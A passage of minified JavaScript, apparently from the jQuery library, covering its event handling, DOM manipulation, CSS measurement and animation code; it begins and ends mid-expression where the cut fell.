if(r=s.call(arguments),oe.set(this,t,r),this[t](),n=oe.get(this,t),oe.set(this,t,!1),r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n}else r&&(oe.set(this,t,T.event.trigger(r[0],r.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Me)}})):void 0===oe.get(e,t)&&T.event.add(e,t,Me)}T.event={global:{},add:function(e,t,n,r,a){var i,o,s,l,d,c,u,p,h,m,f,v=oe.get(e);if(ae(e))for(n.handler&&(n=(i=n).handler,a=i.selector),a&&T.find.matchesSelector(me,a),n.guid||(n.guid=T.guid++),(l=v.events)||(l=v.events=Object.create(null)),(o=v.handle)||(o=v.handle=function(t){return void 0!==T&&T.event.triggered!==t.type?T.event.dispatch.apply(e,arguments):void 0}),d=(t=(t||"").match(V)||[""]).length;d--;)h=f=(s=De.exec(t[d])||[])[1],m=(s[2]||"").split(".").sort(),h&&(u=T.event.special[h]||{},h=(a?u.delegateType:u.bindType)||h,u=T.event.special[h]||{},c=T.extend({type:h,origType:f,data:r,handler:n,guid:n.guid,selector:a,needsContext:a&&T.expr.match.needsContext.test(a),namespace:m.join(".")},i),(p=l[h])||((p=l[h]=[]).delegateCount=0,u.setup&&!1!==u.setup.call(e,r,m,o)||e.addEventListener&&e.addEventListener(h,o)),u.add&&(u.add.call(e,c),c.handler.guid||(c.handler.guid=n.guid)),a?p.splice(p.delegateCount++,0,c):p.push(c),T.event.global[h]=!0)},remove:function(e,t,n,r,a){var i,o,s,l,d,c,u,p,h,m,f,v=oe.hasData(e)&&oe.get(e);if(v&&(l=v.events)){for(d=(t=(t||"").match(V)||[""]).length;d--;)if(h=f=(s=De.exec(t[d])||[])[1],m=(s[2]||"").split(".").sort(),h){for(u=T.event.special[h]||{},p=l[h=(r?u.delegateType:u.bindType)||h]||[],s=s[2]&&new RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"),o=i=p.length;i--;)c=p[i],!a&&f!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(i,1),c.selector&&p.delegateCount--,u.remove&&u.remove.call(e,c));o&&!p.length&&(u.teardown&&!1!==u.teardown.call(e,m,v.handle)||T.removeEvent(e,h,v.handle),delete l[h])}else for(h in l)T.event.remove(e,h+t[d],n,r,!0);T.isEmptyObject(l)&&oe.remove(e,"handle events")}},dispatch:function(e){var t,n,r,a,i,o,s=new Array(arguments.length),l=T.event.fix(e),d=(oe.get(this,"events")||Object.create(null))[l.type]||[],c=T.event.special[l.type]||{};for(s[0]=l,t=1;t<arguments.length;t++)s[t]=arguments[t];if(l.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,l)){for(o=T.event.handlers.call(this,l,d),t=0;(a=o[t++])&&!l.isPropagationStopped();)for(l.currentTarget=a.elem,n=0;(i=a.handlers[n++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==i.namespace&&!l.rnamespace.test(i.namespace)||(l.handleObj=i,l.data=i.data,void 0!==(r=((T.event.special[i.origType]||{}).handle||i.handler).apply(a.elem,s))&&!1===(l.result=r)&&(l.preventDefault(),l.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,l),l.result}},handlers:function(e,t){var n,r,a,i,o,s=[],l=t.delegateCount,d=e.target;if(l&&d.nodeType&&!("click"===e.type&&e.button>=1))for(;d!==this;d=d.parentNode||this)if(1===d.nodeType&&("click"!==e.type||!0!==d.disabled)){for(i=[],o={},n=0;n<l;n++)void 0===o[a=(r=t[n]).selector+" "]&&(o[a]=r.needsContext?T(a,this).index(d)>-1:T.find(a,this,null,[d]).length),o[a]&&i.push(r);i.length&&s.push({elem:d,handlers:i})}return d=this,l<t.length&&s.push({elem:d,handlers:t.slice(l)}),s},addProp:function(e,t){Object.defineProperty(T.Event.prototype,e,{enumerable:!0,configurable:!0,get:g(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[T.expando]?e:new T.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return Te.test(t.type)&&t.click&&F(t,"input")&&Ie(t,"click",!0),!1},trigger:function(e){var t=this||e;return Te.test(t.type)&&t.click&&F(t,"input")&&Ie(t,"click"),!0},_default:function(e){var t=e.target;return Te.test(t.type)&&t.click&&F(t,"input")&&oe.get(t,"click")||F(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},T.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},T.Event=function(e,t){if(!(this instanceof T.Event))return new T.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Me:Oe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&T.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[T.expando]=!0},T.Event.prototype={constructor:T.Event,isDefaultPrevented:Oe,isPropagationStopped:Oe,isImmediatePropagationStopped:Oe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Me,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Me,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Me,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},T.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},T.event.addProp),T.each({focus:"focusin",blur:"focusout"},(function(e,t){function n(e){if(b.documentMode){var n=oe.get(this,"handle"),r=T.event.fix(e);r.type="focusin"===e.type?"focus":"blur",r.isSimulated=!0,n(e),r.target===r.currentTarget&&n(r)}else T.event.simulate(t,e.target,T.event.fix(e))}T.event.special[e]={setup:function(){var r;if(Ie(this,e,!0),!b.documentMode)return!1;(r=oe.get(this,t))||this.addEventListener(t,n),oe.set(this,t,(r||0)+1)},trigger:function(){return Ie(this,e),!0},teardown:function(){var e;if(!b.documentMode)return!1;(e=oe.get(this,t)-1)?oe.set(this,t,e):(this.removeEventListener(t,n),oe.remove(this,t))},_default:function(t){return oe.get(t.target,e)},delegateType:t},T.event.special[t]={setup:function(){var r=this.ownerDocument||this.document||this,a=b.documentMode?this:r,i=oe.get(a,t);i||(b.documentMode?this.addEventListener(t,n):r.addEventListener(e,n,!0)),oe.set(a,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this.document||this,a=b.documentMode?this:r,i=oe.get(a,t)-1;i?oe.set(a,t,i):(b.documentMode?this.removeEventListener(t,n):r.removeEventListener(e,n,!0),oe.remove(a,t))}}})),T.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(e,t){T.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,a=e.relatedTarget,i=e.handleObj;return a&&(a===r||T.contains(r,a))||(e.type=i.origType,n=i.handler.apply(this,arguments),e.type=t),n}}})),T.fn.extend({on:function(e,t,n,r){return Pe(this,e,t,n,r)},one:function(e,t,n,r){return Pe(this,e,t,n,r,1)},off:function(e,t,n){var r,a;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,T(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(a in e)this.off(a,t,e[a]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Oe),this.each((function(){T.event.remove(this,e,n,t)}))}});var je=/<script|<style|<link/i,Be=/checked\s*(?:[^=]|=\s*.checked.)/i,Ne=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function $e(e,t){return F(e,"table")&&F(11!==t.nodeType?t:t.firstChild,"tr")&&T(e).children("tbody")[0]||e}function He(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function ze(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Re(e,t){var n,r,a,i,o,s;if(1===t.nodeType){if(oe.hasData(e)&&(s=oe.get(e).events))for(a in oe.remove(t,"handle events"),s)for(n=0,r=s[a].length;n<r;n++)T.event.add(t,a,s[a][n]);se.hasData(e)&&(i=se.access(e),o=T.extend({},i),se.set(t,o))}}function Ue(e,t){var n=t.nodeName.toLowerCase();"input"===n&&Te.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function We(e,t,n,r){t=l(t);var a,i,o,s,d,c,u=0,p=e.length,h=p-1,m=t[0],f=g(m);if(f||p>1&&"string"==typeof m&&!v.checkClone&&Be.test(m))return e.each((function(a){var i=e.eq(a);f&&(t[0]=m.call(this,a,i.html())),We(i,t,n,r)}));if(p&&(i=(a=qe(t,e[0].ownerDocument,!1,e,r)).firstChild,1===a.childNodes.length&&(a=i),i||r)){for(s=(o=T.map(_e(a,"script"),He)).length;u<p;u++)d=a,u!==h&&(d=T.clone(d,!0,!0),s&&T.merge(o,_e(d,"script"))),n.call(e[u],d,u);if(s)for(c=o[o.length-1].ownerDocument,T.map(o,ze),u=0;u<s;u++)d=o[u],Fe.test(d.type||"")&&!oe.access(d,"globalEval")&&T.contains(c,d)&&(d.src&&"module"!==(d.type||"").toLowerCase()?T._evalUrl&&!d.noModule&&T._evalUrl(d.src,{nonce:d.nonce||d.getAttribute("nonce")},c):S(d.textContent.replace(Ne,""),d,c))}return e}function Ve(e,t,n){for(var r,a=t?T.filter(t,e):e,i=0;null!=(r=a[i]);i++)n||1!==r.nodeType||T.cleanData(_e(r)),r.parentNode&&(n&&fe(r)&&Ae(_e(r,"script")),r.parentNode.removeChild(r));return e}T.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,a,i,o,s=e.cloneNode(!0),l=fe(e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||T.isXMLDoc(e)))for(o=_e(s),r=0,a=(i=_e(e)).length;r<a;r++)Ue(i[r],o[r]);if(t)if(n)for(i=i||_e(e),o=o||_e(s),r=0,a=i.length;r<a;r++)Re(i[r],o[r]);else Re(e,s);return(o=_e(s,"script")).length>0&&Ae(o,!l&&_e(e,"script")),s},cleanData:function(e){for(var t,n,r,a=T.event.special,i=0;void 0!==(n=e[i]);i++)if(ae(n)){if(t=n[oe.expando]){if(t.events)for(r in t.events)a[r]?T.event.remove(n,r):T.removeEvent(n,r,t.handle);n[oe.expando]=void 0}n[se.expando]&&(n[se.expando]=void 0)}}}),T.fn.extend({detach:function(e){return Ve(this,e,!0)},remove:function(e){return Ve(this,e)},text:function(e){return Z(this,(function(e){return void 0===e?T.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)}))}),null,e,arguments.length)},append:function(){return We(this,arguments,(function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||$e(this,e).appendChild(e)}))},prepend:function(){return We(this,arguments,(function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=$e(this,e);t.insertBefore(e,t.firstChild)}}))},before:function(){return We(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}))},after:function(){return We(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}))},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(T.cleanData(_e(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map((function(){return T.clone(this,e,t)}))},html:function(e){return Z(this,(function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!je.test(e)&&!ke[(xe.exec(e)||["",""])[1].toLowerCase()]){e=T.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(T.cleanData(_e(t,!1)),t.innerHTML=e);t=0}catch(a){}}t&&this.empty().append(e)}),null,e,arguments.length)},replaceWith:function(){var e=[];return We(this,arguments,(function(t){var n=this.parentNode;T.inArray(this,e)<0&&(T.cleanData(_e(this)),n&&n.replaceChild(t,this))}),e)}}),T.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(e,t){T.fn[e]=function(e){for(var n,r=[],a=T(e),i=a.length-1,o=0;o<=i;o++)n=o===i?this:this.clone(!0),T(a[o])[t](n),d.apply(r,n.get());return this.pushStack(r)}}));var Ye=new RegExp("^("+ue+")(?!px)[a-z%]+$","i"),Ge=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=n),t.getComputedStyle(e)},Je=function(e,t,n){var r,a,i={};for(a in t)i[a]=e.style[a],e.style[a]=t[a];for(a in r=n.call(e),t)e.style[a]=i[a];return r},Ke=new RegExp(he.join("|"),"i");function Qe(e,t,n){var r,a,i,o,s=Ge.test(t),l=e.style;return(n=n||Xe(e))&&(o=n.getPropertyValue(t)||n[t],s&&o&&(o=o.replace(q,"$1")||void 0),""!==o||fe(e)||(o=T.style(e,t)),!v.pixelBoxStyles()&&Ye.test(o)&&Ke.test(t)&&(r=l.width,a=l.minWidth,i=l.maxWidth,l.minWidth=l.maxWidth=l.width=o,o=n.width,l.width=r,l.minWidth=a,l.maxWidth=i)),void 0!==o?o+"":o}function Ze(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(c){d.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",me.appendChild(d).appendChild(c);var e=n.getComputedStyle(c);r="1%"!==e.top,l=12===t(e.marginLeft),c.style.right="60%",o=36===t(e.right),a=36===t(e.width),c.style.position="absolute",i=12===t(c.offsetWidth/3),me.removeChild(d),c=null}}function t(e){return Math.round(parseFloat(e))}var r,a,i,o,s,l,d=b.createElement("div"),c=b.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===c.style.backgroundClip,T.extend(v,{boxSizingReliable:function(){return e(),a},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),r},reliableMarginLeft:function(){return e(),l},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,r,a;return null==s&&(e=b.createElement("table"),t=b.createElement("tr"),r=b.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",r.style.height="9px",r.style.display="block",me.appendChild(e).appendChild(t).appendChild(r),a=n.getComputedStyle(t),s=parseInt(a.height,10)+parseInt(a.borderTopWidth,10)+parseInt(a.borderBottomWidth,10)===t.offsetHeight,me.removeChild(e)),s}}))}();var et=["Webkit","Moz","ms"],tt=b.createElement("div").style,nt={};function rt(e){var t=T.cssProps[e]||nt[e];return t||(e in tt?e:nt[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=et.length;n--;)if((e=et[n]+t)in tt)return e}(e)||e)}var at=/^(none|table(?!-c[ea]).+)/,it={position:"absolute",visibility:"hidden",display:"block"},ot={letterSpacing:"0",fontWeight:"400"};function st(e,t,n){var r=pe.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function lt(e,t,n,r,a,i){var o="width"===t?1:0,s=0,l=0,d=0;if(n===(r?"border":"content"))return 0;for(;o<4;o+=2)"margin"===n&&(d+=T.css(e,n+he[o],!0,a)),r?("content"===n&&(l-=T.css(e,"padding"+he[o],!0,a)),"margin"!==n&&(l-=T.css(e,"border"+he[o]+"Width",!0,a))):(l+=T.css(e,"padding"+he[o],!0,a),"padding"!==n?l+=T.css(e,"border"+he[o]+"Width",!0,a):s+=T.css(e,"border"+he[o]+"Width",!0,a));return!r&&i>=0&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-i-l-s-.5))||0),l+d}function dt(e,t,n){var r=Xe(e),a=(!v.boxSizingReliable()||n)&&"border-box"===T.css(e,"boxSizing",!1,r),i=a,o=Qe(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Ye.test(o)){if(!n)return o;o="auto"}return(!v.boxSizingReliable()&&a||!v.reliableTrDimensions()&&F(e,"tr")||"auto"===o||!parseFloat(o)&&"inline"===T.css(e,"display",!1,r))&&e.getClientRects().length&&(a="border-box"===T.css(e,"boxSizing",!1,r),(i=s in e)&&(o=e[s])),(o=parseFloat(o)||0)+lt(e,t,n||(a?"border":"content"),i,r,o)+"px"}function ct(e,t,n,r,a){return new ct.prototype.init(e,t,n,r,a)}T.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Qe(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var a,i,o,s=re(t),l=Ge.test(t),d=e.style;if(l||(t=rt(s)),o=T.cssHooks[t]||T.cssHooks[s],void 0===n)return o&&"get"in o&&void 0!==(a=o.get(e,!1,r))?a:d[t];"string"===(i=typeof n)&&(a=pe.exec(n))&&a[1]&&(n=ye(e,t,a),i="number"),null!=n&&n==n&&("number"!==i||l||(n+=a&&a[3]||(T.cssNumber[s]?"":"px")),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(d[t]="inherit"),o&&"set"in o&&void 0===(n=o.set(e,n,r))||(l?d.setProperty(t,n):d[t]=n))}},css:function(e,t,n,r){var a,i,o,s=re(t);return Ge.test(t)||(t=rt(s)),(o=T.cssHooks[t]||T.cssHooks[s])&&"get"in o&&(a=o.get(e,!0,n)),void 0===a&&(a=Qe(e,t,r)),"normal"===a&&t in ot&&(a=ot[t]),""===n||n?(i=parseFloat(a),!0===n||isFinite(i)?i||0:a):a}}),T.each(["height","width"],(function(e,t){T.cssHooks[t]={get:function(e,n,r){if(n)return!at.test(T.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?dt(e,t,r):Je(e,it,(function(){return dt(e,t,r)}))},set:function(e,n,r){var a,i=Xe(e),o=!v.scrollboxSize()&&"absolute"===i.position,s=(o||r)&&"border-box"===T.css(e,"boxSizing",!1,i),l=r?lt(e,t,r,s,i):0;return s&&o&&(l-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(i[t])-lt(e,t,"border",!1,i)-.5)),l&&(a=pe.exec(n))&&"px"!==(a[3]||"px")&&(e.style[t]=n,n=T.css(e,t)),st(0,n,l)}}})),T.cssHooks.marginLeft=Ze(v.reliableMarginLeft,(function(e,t){if(t)return(parseFloat(Qe(e,"marginLeft"))||e.getBoundingClientRect().left-Je(e,{marginLeft:0},(function(){return e.getBoundingClientRect().left})))+"px"})),T.each({margin:"",padding:"",border:"Width"},(function(e,t){T.cssHooks[e+t]={expand:function(n){for(var r=0,a={},i="string"==typeof n?n.split(" "):[n];r<4;r++)a[e+he[r]+t]=i[r]||i[r-2]||i[0];return a}},"margin"!==e&&(T.cssHooks[e+t].set=st)})),T.fn.extend({css:function(e,t){return Z(this,(function(e,t,n){var r,a,i={},o=0;if(Array.isArray(t)){for(r=Xe(e),a=t.length;o<a;o++)i[t[o]]=T.css(e,t[o],!1,r);return i}return void 0!==n?T.style(e,t,n):T.css(e,t)}),e,t,arguments.length>1)}}),T.Tween=ct,ct.prototype={constructor:ct,init:function(e,t,n,r,a,i){this.elem=e,this.prop=n,this.easing=a||T.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=i||(T.cssNumber[n]?"":"px")},cur:function(){var e=ct.propHooks[this.prop];return e&&e.get?e.get(this):ct.propHooks._default.get(this)},run:function(e){var t,n=ct.propHooks[this.prop];return this.options.duration?this.pos=t=T.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):ct.propHooks._default.set(this),this}},ct.prototype.init.prototype=ct.prototype,ct.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=T.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){T.fx.step[e.prop]?T.fx.step[e.prop](e):1!==e.elem.nodeType||!T.cssHooks[e.prop]&&null==e.elem.style[rt(e.prop)]?e.elem[e.prop]=e.now:T.style(e.elem,e.prop,e.now+e.unit)}}},ct.propHooks.scrollTop=ct.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},T.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},T.fx=ct.prototype.init,T.fx.step={};var ut,pt,ht=/^(?:toggle|show|hide)$/,mt=/queueHooks$/;function ft(){pt&&(!1===b.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(ft):n.setTimeout(ft,T.fx.interval),T.fx.tick())}function vt(){return n.setTimeout((function(){ut=void 0})),ut=Date.now()}function gt(e,t){var n,r=0,a={height:e};for(t=t?1:0;r<4;r+=2-t)a["margin"+(n=he[r])]=a["padding"+n]=e;return t&&(a.opacity=a.width=e),a}function yt(e,t,n){for(var r,a=(bt.tweeners[t]||[]).concat(bt.tweeners["*"]),i=0,o=a.length;i<o;i++)if(r=a[i].call(n,t,e))return r}function bt(e,t,n){var r,a,i=0,o=bt.prefilters.length,s=T.Deferred().always((function(){delete l.elem})),l=function(){if(a)return!1;for(var t=ut||vt(),n=Math.max(0,d.startTime+d.duration-t),r=1-(n/d.duration||0),i=0,o=d.tweens.length;i<o;i++)d.tweens[i].run(r);return s.notifyWith(e,[d,r,n]),r<1&&o?n:(o||s.notifyWith(e,[d,1,0]),s.resolveWith(e,[d]),!1)},d=s.promise({elem:e,props:T.extend({},t),opts:T.extend(!0,{specialEasing:{},easing:T.easing._default},n),originalProperties:t,originalOptions:n,startTime:ut||vt(),duration:n.duration,tweens:[],createTween:function(t,n){var r=T.Tween(e,d.opts,t,n,d.opts.specialEasing[t]||d.opts.easing);return d.tweens.push(r),r},stop:function(t){var n=0,r=t?d.tweens.length:0;if(a)return this;for(a=!0;n<r;n++)d.tweens[n].run(1);return t?(s.notifyWith(e,[d,1,0]),s.resolveWith(e,[d,t])):s.rejectWith(e,[d,t]),this}}),c=d.props;for(!function(e,t){var n,r,a,i,o;for(n in e)if(a=t[r=re(n)],i=e[n],Array.isArray(i)&&(a=i[1],i=e[n]=i[0]),n!==r&&(e[r]=i,delete e[n]),(o=T.cssHooks[r])&&"expand"in o)for(n in i=o.expand(i),delete e[r],i)n in e||(e[n]=i[n],t[n]=a);else t[r]=a}(c,d.opts.specialEasing);i<o;i++)if(r=bt.prefilters[i].call(d,e,c,d.opts))return g(r.stop)&&(T._queueHooks(d.elem,d.opts.queue).stop=r.stop.bind(r)),r;return T.map(c,yt,d),g(d.opts.start)&&d.opts.start.call(e,d),d.progress(d.opts.progress).done(d.opts.done,d.opts.complete).fail(d.opts.fail).always(d.opts.always),T.fx.timer(T.extend(l,{elem:e,anim:d,queue:d.opts.queue})),d}T.Animation=T.extend(bt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return ye(n.elem,e,pe.exec(t),n),n}]},tweener:function(e,t){g(e)?(t=e,e=["*"]):e=e.match(V);for(var n,r=0,a=e.length;r<a;r++)n=e[r],bt.tweeners[n]=bt.tweeners[n]||[],bt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,a,i,o,s,l,d,c,u="width"in t||"height"in t,p=this,h={},m=e.style,f=e.nodeType&&ge(e),v=oe.get(e,"fxshow");for(r in n.queue||(null==(o=T._queueHooks(e,"fx")).unqueued&&(o.unqueued=0,s=o.empty.fire,o.empty.fire=function(){o.unqueued||s()}),o.unqueued++,p.always((function(){p.always((function(){o.unqueued--,T.queue(e,"fx").length||o.empty.fire()}))}))),t)if(a=t[r],ht.test(a)){if(delete t[r],i=i||"toggle"===a,a===(f?"hide":"show")){if("show"!==a||!v||void 0===v[r])continue;f=!0}h[r]=v&&v[r]||T.style(e,r)}if((l=!T.isEmptyObject(t))||!T.isEmptyObject(h))for(r in u&&1===e.nodeType&&(n.overflow=[m.overflow,m.overflowX,m.overflowY],null==(d=v&&v.display)&&(d=oe.get(e,"display")),"none"===(c=T.css(e,"display"))&&(d?c=d:(Se([e],!0),d=e.style.display||d,c=T.css(e,"display"),Se([e]))),("inline"===c||"inline-block"===c&&null!=d)&&"none"===T.css(e,"float")&&(l||(p.done((function(){m.display=d})),null==d&&(c=m.display,d="none"===c?"":c)),m.display="inline-block")),n.overflow&&(m.overflow="hidden",p.always((function(){m.overflow=n.overflow[0],m.overflowX=n.overflow[1],m.overflowY=n.overflow[2]}))),l=!1,h)l||(v?"hidden"in v&&(f=v.hidden):v=oe.access(e,"fxshow",{display:d}),i&&(v.hidden=!f),f&&Se([e],!0),p.done((function(){for(r in f||Se([e]),oe.remove(e,"fxshow"),h)T.style(e,r,h[r])}))),l=yt(f?v[r]:0,r,p),r in v||(v[r]=l.start,f&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?bt.prefilters.unshift(e):bt.prefilters.push(e)}}),T.speed=function(e,t,n){var r=e&&"object"==typeof e?T.extend({},e):{complete:n||!n&&t||g(e)&&e,duration:e,easing:n&&t||t&&!g(t)&&t};return T.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in T.fx.speeds?r.duration=T.fx.speeds[r.duration]:r.duration=T.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){g(r.old)&&r.old.call(this),r.queue&&T.dequeue(this,r.queue)},r},T.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ge).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var a=T.isEmptyObject(e),i=T.speed(t,n,r),o=function(){var t=bt(this,T.extend({},e),i);(a||oe.get(this,"finish"))&&t.stop(!0)};return o.finish=o,a||!1===i.queue?this.each(o):this.queue(i.queue,o)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each((function(){var t=!0,a=null!=e&&e+"queueHooks",i=T.timers,o=oe.get(this);if(a)o[a]&&o[a].stop&&r(o[a]);else for(a in o)o[a]&&o[a].stop&&mt.test(a)&&r(o[a]);for(a=i.length;a--;)i[a].elem!==this||null!=e&&i[a].queue!==e||(i[a].anim.stop(n),t=!1,i.splice(a,1));!t&&n||T.dequeue(this,e)}))},finish:function(e){return!1!==e&&(e=e||"fx"),this.each((function(){var t,n=oe.get(this),r=n[e+"queue"],a=n[e+"queueHooks"],i=T.timers,o=r?r.length:0;for(n.finish=!0,T.queue(this,e,[]),a&&a.stop&&a.stop.call(this,!0),t=i.length;t--;)i[t].elem===this&&i[t].queue===e&&(i[t].anim.stop(!0),i.splice(t,1));for(t=0;t<o;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish}))}}),T.each(["toggle","show","hide"],(function(e,t){var n=T.fn[t];T.fn[t]=function(e,r,a){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(gt(t,!0),e,r,a)}})),T.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(e,t){T.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}})),T.timers=[],T.fx.tick=function(){var e,t=0,n=T.timers;for(ut=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||T.fx.stop(),ut=void 0},T.fx.timer=function(e){T.timers.push(e),T.fx.start()},T.fx.interval=13,T.fx.start=function(){pt||(pt=!0,ft())},T.fx.stop=function(){pt=null},T.fx.speeds={slow:600,fast:200,_default:400},T.fn.delay=function(e,t){return e=T.fx&&T.fx.speeds[e]||e,t=t||"fx",this.queue(t,(function(t,r){var a=n.setTimeout(t,e);r.stop=function(){n.clearTimeout(a)}}))},function(){var e=b.createElement("input"),t=b.createElement("select").appendChild(b.createElement("option"));e.type="checkbox",v.checkOn=""!==e.value,v.optSelected=t.selected,(e=b.createElement("input")).value="t",e.type="radio",v.radioValue="t"===e.value}();var wt,St=T.expr.attrHandle;T.fn.extend({attr:function(e,t){return Z(this,T.attr,e,t,arguments.length>1)},removeAttr:function(e){return 